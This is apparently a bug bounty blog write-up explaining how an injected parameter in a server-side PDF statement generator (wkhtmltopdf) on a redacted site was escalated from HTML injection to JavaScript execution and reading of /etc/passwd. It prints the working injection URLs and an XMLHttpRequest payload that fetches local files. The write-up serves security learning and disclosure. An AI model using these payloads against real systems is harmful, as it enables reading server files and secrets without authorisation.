**[LOCAL](https://blog.noob.ninja/tag/local-file-read/) FILE READ**

## **Local File Read via XSS in Dynamically Generated PDF**



**[Rahul](https://blog.noob.ninja/author/rahul/) Maini** Nov 8, 2017 • 3 min read

Hello Hunters,

This time I am writing about a Vulnerability found in another private program(xyz.com) on Bugcrowd which at first I thought wasn't much impactful (P4) but later escalated it to a P1.

While browsing the Application I came across an endpoint which allowed us to download some kind of Payment Statements as PDF.

The URL looked like this

https://xyz.com/payments/downloadStatements? Id=b9bc3d&utrnumber=xyz&date=2017-08- 11&settlement\_type=all&advice\_id=undefined

I saw that the Value of **utrnumber** is reflected inside the PDF file that got downloaded so I wrote some HTML in **utrnumber** parameter as **"><S>aaa**

```
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber="><S>aaa
&date=2017-08-11&settlement_type=all&advice_id=undefined
```
Upon opening this PDF I found that the HTML was rendered and could be seen in PDF. This kind of vulnerability usually leads to XSS but this time it was inside a PDF which was being generated dynamically.

If you want to learn more about XSS then I advise to checkout this great intro on XSS: <https://www.aptive.co.uk/blog/xss-cross-site-scripting/>

Statement for ">Aaa (all)



**Example Dynamic PDF Generation**

I tried to see if I could use an iframe and load internal domains in the frame or if I could iframe file:///etc/passwd but none of the tricks worked! also, I wasn't able to iframe external domains.

https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber="><iframe src="http://localhost"></iframe>&date=2017-08- 11&settlement\_type=all&advice\_id=undefined



**Total settled amount** 

Rs. 0.00

But, from now I didn't know if I could go further because I wasn't sure if javascript could be executed like this in PDF.

So after playing around a lot I found that we could execute javascript with the help of DOM Manipulation

```
<p id="test">aa</p>
<script>
```

```
 document.getElementById('test').innerHTML+='aa'
</script>
```

```
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<p
id="test">aa</p>
<script>document.getElementById('test').innerHTML+='aa'</script>&date=2017-08-
11&settlement_type=all&advice_id=undefined
```
and Upon downloading PDF I found that it contained the **"aaaa"** :D which means JavaScript execution was successful.

Later, I understood this was happening because our user input was converted from a HTML Document to a PDF on the server-side.

Also sometime later, I found that I could also use document.write() function to show results more easily.

```
<img src=x onerror=document.write("aaaa")>
```

```
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<img src=x
onerror=document.write('aaaa')>&date=2017-08-
```
11&settlement\_type=all&advice\_id=undefined

Statement for aaaa (all)



after this I checked the **window.location** of where this javascript is executed and to my surprise it was executing in **file://** origin on the Server

```
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<img src=x
onerror=document.write('aaaa'%2bwindow.location)>&date=2017-08-
11&settlement_type=all&advice_id=undefined
```
Statement for aaaafile:///tmp/java-wkhtmltopdf-wrapperd9cf8eff-ec3b-4334-b5ef-4dafd55b2ca23379433155487936854.html(all)



Now since its executing on file://, I tried if we could access **file:///etc/passwd** via XHR(XMLHttpRequest), I wasn't sure myself about the Same-Orgin-Policy on file scheme.

```
<script>
     x=new XMLHttpRequest;
     x.onload=function(){ 
    document.write(this.responseText)
};
     x.open("GET","file:///etc/passwd");
     x.send();
</script>
```

```
https://xyz.com/payments/downloadStatements?Id=b9bc3d&utrnumber=<script>x=new
XMLHttpRequest;x.onload=function()
{document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send(
);</script>&date=2017-08-11&settlement_type=all&advice_id=undefined
```


so That was it, XSS in Server Side Generated PDFs to Local File Read! However, it took :P me some time to figure all this You could see the number of PDFs I had to download:



**Sign up for more like this.**

## **Apple Travel Portal RCE**

[I and Harsh discovered a 0-day RCE and exploited it against Apple's Travel portal. You'll be](https://blog.noob.ninja/apple-travel-portal-rce/) redirected to Github for this joint blog post in 5 seconds.



**[Rahul Maini](https://blog.noob.ninja/author/rahul/)** Jan 15, 2021 • 1 min read

> **[Rahul](https://blog.noob.ninja/) Maini** © 2023 [Powered by Ghost](https://ghost.org/)